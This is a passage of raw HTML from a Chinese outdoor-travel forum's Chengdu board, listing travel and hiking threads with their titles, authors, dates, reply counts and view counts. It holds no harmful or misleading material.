<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5725505-goto-lastpost.html#lastpost" class="gray" rel="nofollow">17:09</a></span>
</td>
</tr>
<tr id="normalthread_5725462">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5725462-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5725462-1-1.html" target="_blank" class="f_16">静谧古镇画中来～凤庆鲁史古镇+古墨村</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5725462-2-1.html">2</a><a href="http://bbs.8264.com/thread-5725462-3-1.html">3</a>..<a href="http://bbs.8264.com/thread-5725462-6-1.html">6</a></span><img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40717612.html" rel="nofollow">momo的行走</a>
</span>
<em class="d_block" >04-10</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">55</a></span>
<em class="d_block">18801</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%C7%E5%C8%AA%CA%AF2023.html" class="blue" c="1" rel="nofollow">清泉石2023</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5725462-goto-lastpost.html#lastpost" class="gray" rel="nofollow">17:00</a></span>
</td>
</tr>
<tr id="normalthread_5725502">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5725502-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5725502-1-1.html" target="_blank" class="f_16">壤塘的秘境仙踪，想与你分享！</a></h2>
<img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40638690.html" rel="nofollow">带你远行</a>
</span>
<em class="d_block" >04-10</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">0</a></span>
<em class="d_block">1241</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%B4%F8%C4%E3%D4%B6%D0%D0.html" class="blue" c="1" rel="nofollow">带你远行</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5725502-goto-lastpost.html#lastpost" class="gray" rel="nofollow">22:56</a></span>
</td>
</tr>
<tr id="normalthread_5725438">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5725438-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5725438-1-1.html" target="_blank" class="f_16">云冈石窟</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5725438-2-1.html">2</a><a href="http://bbs.8264.com/thread-5725438-3-1.html">3</a>..<a href="http://bbs.8264.com/thread-5725438-4-1.html">4</a></span><img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40712796.html" rel="nofollow">冰冰巫宝走天涯</a>
</span>
<em class="d_block" >04-10</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">35</a></span>
<em class="d_block">6026</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-zhb001.html" class="blue" c="1" rel="nofollow">zhb001</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5725438-goto-lastpost.html#lastpost" class="gray" rel="nofollow">17:14</a></span>
</td>
</tr>
<tr id="normalthread_5724777">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5724777-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5724777-1-1.html" target="_blank" class="f_16">20240326，多云，徒步长丰村-同心村，龙泉驿，成都</a></h2>
<img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
<img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40741766.html" rel="nofollow">letmegotoo</a>
</span>
<em class="d_block" >03-30</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">3</a></span>
<em class="d_block">2771</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%C0%EE%B4%F3%D7%ECjy.html" class="blue" c="1" rel="nofollow">李大嘴jy</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5724777-goto-lastpost.html#lastpost" class="gray" rel="nofollow">19:28</a></span>
</td>
</tr>
<tr id="normalthread_5725247">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5725247-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5725247-1-1.html" target="_blank" class="f_16">结斯穿山洞</a></h2>
<img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40775580.html" rel="nofollow">微信用户34418</a>
</span>
<em class="d_block" >04-07</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">2</a></span>
<em class="d_block">1074</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%CE%A2%D0%C5%D3%C3%BB%A734418.html" class="blue" c="1" rel="nofollow">微信用户34418</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5725247-goto-lastpost.html#lastpost" class="gray" rel="nofollow">17:20</a></span>
</td>
</tr>
<tr id="normalthread_5725177">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5725177-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5725177-1-1.html" target="_blank" class="f_16">结斯沟穿山洞</a></h2>
<img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40775556.html" rel="nofollow">微信用户50184</a>
</span>
<em class="d_block" >04-07</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">2</a></span>
<em class="d_block">3328</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%CE%A2%D0%C5%D3%C3%BB%A750184.html" class="blue" c="1" rel="nofollow">微信用户50184</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5725177-goto-lastpost.html#lastpost" class="gray" rel="nofollow">13:37</a></span>
</td>
</tr>
<tr id="normalthread_5725070">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5725070-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5725070-1-1.html" target="_blank" class="f_16">腾格里之旅（若尔盖，拉卜楞寺，兰州，沙坡头，崆峒山，西安）</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5725070-2-1.html">2</a><a href="http://bbs.8264.com/thread-5725070-3-1.html">3</a>..<a href="http://bbs.8264.com/thread-5725070-5-1.html">5</a></span><img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40355718.html" rel="nofollow">小巴黎XIAOYU</a>
</span>
<em class="d_block" >04-03</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">45</a></span>
<em class="d_block">5891</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%D2%B0%C9%FA%C1%AC%C7%CC.html" class="blue" c="1" rel="nofollow">野生连翘</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5725070-goto-lastpost.html#lastpost" class="gray" rel="nofollow">11:12</a></span>
</td>
</tr>
<tr id="normalthread_5725073">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5725073-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5725073-1-1.html" target="_blank" class="f_16">第三次彩云之南 从昆明到版纳</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5725073-2-1.html">2</a><a href="http://bbs.8264.com/thread-5725073-3-1.html">3</a>..<a href="http://bbs.8264.com/thread-5725073-8-1.html">8</a></span><img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40355718.html" rel="nofollow">小巴黎XIAOYU</a>
</span>
<em class="d_block" >04-03</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">71</a></span>
<em class="d_block">6251</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%D2%B0%C9%FA%C1%AC%C7%CC.html" class="blue" c="1" rel="nofollow">野生连翘</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5725073-goto-lastpost.html#lastpost" class="gray" rel="nofollow">21:52</a></span>
</td>
</tr>
<tr id="normalthread_5725074">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5725074-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5725074-1-1.html" target="_blank" class="f_16">第一次见到大海 五天四夜三亚行</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5725074-2-1.html">2</a><a href="http://bbs.8264.com/thread-5725074-3-1.html">3</a>..<a href="http://bbs.8264.com/thread-5725074-6-1.html">6</a></span><img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40355718.html" rel="nofollow">小巴黎XIAOYU</a>
</span>
<em class="d_block" >04-03</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">57</a></span>
<em class="d_block">8951</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%D2%B0%C9%FA%C1%AC%C7%CC.html" class="blue" c="1" rel="nofollow">野生连翘</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5725074-goto-lastpost.html#lastpost" class="gray" rel="nofollow">22:38</a></span>
</td>
</tr>
<tr id="normalthread_5724986">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5724986-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5724986-1-1.html" target="_blank" class="f_16">闯进诗仙故居，感受诗意江油</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5724986-2-1.html">2</a><a href="http://bbs.8264.com/thread-5724986-3-1.html">3</a>..<a href="http://bbs.8264.com/thread-5724986-4-1.html">4</a></span><img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40383539.html" rel="nofollow">YIYI笔记</a>
</span>
<em class="d_block" >04-02</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">31</a></span>
<em class="d_block">6863</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%C7%E5%C8%AA%CA%AF2023.html" class="blue" c="1" rel="nofollow">清泉石2023</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5724986-goto-lastpost.html#lastpost" class="gray" rel="nofollow">17:23</a></span>
</td>
</tr>
<tr id="normalthread_5725018">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5725018-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5725018-1-1.html" target="_blank" class="f_16">问：怎么才能搬走一座永乐宫？</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5725018-2-1.html">2</a></span><img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40712796.html" rel="nofollow">冰冰巫宝走天涯</a>
</span>
<em class="d_block" >04-03</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">14</a></span>
<em class="d_block">3779</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-zhb001.html" class="blue" c="1" rel="nofollow">zhb001</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5725018-goto-lastpost.html#lastpost" class="gray" rel="nofollow">17:14</a></span>
</td>
</tr>
<tr id="normalthread_5725067">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5725067-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5725067-1-1.html" target="_blank" class="f_16">大美青海</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5725067-2-1.html">2</a><a href="http://bbs.8264.com/thread-5725067-3-1.html">3</a></span><img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40355718.html" rel="nofollow">小巴黎XIAOYU</a>
</span>
<em class="d_block" >04-03</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">27</a></span>
<em class="d_block">4046</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-zhb001.html" class="blue" c="1" rel="nofollow">zhb001</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5725067-goto-lastpost.html#lastpost" class="gray" rel="nofollow">17:09</a></span>
</td>
</tr>
<tr id="normalthread_5725068">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5725068-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5725068-1-1.html" target="_blank" class="f_16">十月云南泸沽湖、丽江篇</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5725068-2-1.html">2</a></span><img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40355718.html" rel="nofollow">小巴黎XIAOYU</a>
</span>
<em class="d_block" >04-03</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">16</a></span>
<em class="d_block">3253</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-zhb001.html" class="blue" c="1" rel="nofollow">zhb001</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5725068-goto-lastpost.html#lastpost" class="gray" rel="nofollow">17:09</a></span>
</td>
</tr>
<tr id="normalthread_5725069">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5725069-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5725069-1-1.html" target="_blank" class="f_16">夏天终将会来临 从西昌到泸沽湖</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5725069-2-1.html">2</a><a href="http://bbs.8264.com/thread-5725069-3-1.html">3</a>..<a href="http://bbs.8264.com/thread-5725069-6-1.html">6</a></span><img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40355718.html" rel="nofollow">小巴黎XIAOYU</a>
</span>
<em class="d_block" >04-03</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">51</a></span>
<em class="d_block">5688</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-zhb001.html" class="blue" c="1" rel="nofollow">zhb001</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5725069-goto-lastpost.html#lastpost" class="gray" rel="nofollow">17:09</a></span>
</td>
</tr>
<tr id="normalthread_5724985">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5724985-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5724985-1-1.html" target="_blank" class="f_16">探秘大巴山深处的宝藏小城—通江</a></h2>
<img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40383539.html" rel="nofollow">YIYI笔记</a>
</span>
<em class="d_block" >04-02</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">1</a></span>
<em class="d_block">4714</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-zhb001.html" class="blue" c="1" rel="nofollow">zhb001</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5724985-goto-lastpost.html#lastpost" class="gray" rel="nofollow">09:59</a></span>
</td>
</tr>
<tr id="normalthread_5724987">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5724987-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5724987-1-1.html" target="_blank" class="f_16">成都周边｜一场周末的惬意时光</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5724987-2-1.html">2</a></span><img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40383539.html" rel="nofollow">YIYI笔记</a>
</span>
<em class="d_block" >04-02</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">15</a></span>
<em class="d_block">4939</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-zhb001.html" class="blue" c="1" rel="nofollow">zhb001</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5724987-goto-lastpost.html#lastpost" class="gray" rel="nofollow">09:59</a></span>
</td>
</tr>
<tr id="normalthread_5724988">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5724988-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5724988-1-1.html" target="_blank" class="f_16">“醉倒”绵竹怀，“闯入”年画乡 ｜绵竹2日游</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5724988-2-1.html">2</a><a href="http://bbs.8264.com/thread-5724988-3-1.html">3</a>..<a href="http://bbs.8264.com/thread-5724988-4-1.html">4</a></span><img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40383539.html" rel="nofollow">YIYI笔记</a>
</span>
<em class="d_block" >04-02</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">31</a></span>
<em class="d_block">7328</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-zhb001.html" class="blue" c="1" rel="nofollow">zhb001</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5724988-goto-lastpost.html#lastpost" class="gray" rel="nofollow">09:59</a></span>
</td>
</tr>
<tr id="normalthread_5724797">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5724797-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5724797-1-1.html" target="_blank" class="f_16">候鸟“群舞”～若尔盖湿地好热闹</a></h2>
<img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40638690.html" rel="nofollow">带你远行</a>
</span>
<em class="d_block" >03-30</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">0</a></span>
<em class="d_block">893</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-%B4%F8%C4%E3%D4%B6%D0%D0.html" class="blue" c="1" rel="nofollow">带你远行</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5724797-goto-lastpost.html#lastpost" class="gray" rel="nofollow">21:48</a></span>
</td>
</tr>
<tr id="normalthread_5724739">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5724739-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5724739-1-1.html" target="_blank" class="f_16">四川安岳，藏在柠檬之乡的千年佛国</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5724739-2-1.html">2</a><a href="http://bbs.8264.com/thread-5724739-3-1.html">3</a>..<a href="http://bbs.8264.com/thread-5724739-4-1.html">4</a></span><img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-40495269.html" rel="nofollow">北小欧</a>
</span>
<em class="d_block" >03-29</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">38</a></span>
<em class="d_block">9944</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-zhb001.html" class="blue" c="1" rel="nofollow">zhb001</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5724739-goto-lastpost.html#lastpost" class="gray" rel="nofollow">16:26</a></span>
</td>
</tr>
<tr id="normalthread_5692228">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5692228-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5692228-1-1.html" target="_blank" class="f_16">成都组个群，徒步、爬山、露营、自驾游</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5692228-2-1.html">2</a><a href="http://bbs.8264.com/thread-5692228-3-1.html">3</a>..<a href="http://bbs.8264.com/thread-5692228-7-1.html">7</a></span><img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
</div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-uid-39401060.html" rel="nofollow">New_大树</a>
</span>
<em class="d_block" >11-11</em>
</td>
<td class="w70">
<span class="d_block"><a class="blue">67</a></span>
<em class="d_block">28078</em>
</td>
<td class="w105">
<span class="d_block">
<a href="http://u.8264.com/space-username-qinglongc.html" class="blue" c="1" rel="nofollow">qinglongc</a>
</span>
<span class="d_block"><a href="http://bbs.8264.com/forum-redirect-tid-5692228-goto-lastpost.html#lastpost" class="gray" rel="nofollow">13:51</a></span>
</td>
</tr>
<tr id="normalthread_5551883">
<td class="tb_">
<a href="http://bbs.8264.com/thread-5551883-1-1.html" title="新窗口打开" target="_blank">
<img src="http://static.8264.com/static/image/common/folder_new.gif" />
</a>
</td>
<td class="w660">
<table width="0" border="0" cellspacing="0" cellpadding="0" class="titletable">
<tr>
<td class="fl_17_no"></td>
<td class="fl_17_no"><a href="https://chengdu.8264.com" />成都</a></td>
<td>
<div class="title_o_t_s">

<h2 style="display:inline"><a href="http://bbs.8264.com/thread-5551883-1-1.html" target="_blank" class="f_16">2019上半年总结-新开辟的川西6条徒步线路介绍</a></h2>
<span class="tps">&nbsp;<a href="http://bbs.8264.com/thread-5551883-2-1.html">2</a><a href="http://bbs.8264.com/thread-5551883-3-1.html">3</a></span><img src="http://static.8264.com/static/image/common/th_img.jpg" title="图片附件" style="display: none;" />
<img src="http://static.8264.com/static/image/common/th_b.jpg" title="奖励8264币" /></div>
</td>
</tr>
</table>
</td>
<td class="w105">
<span class="d_block">
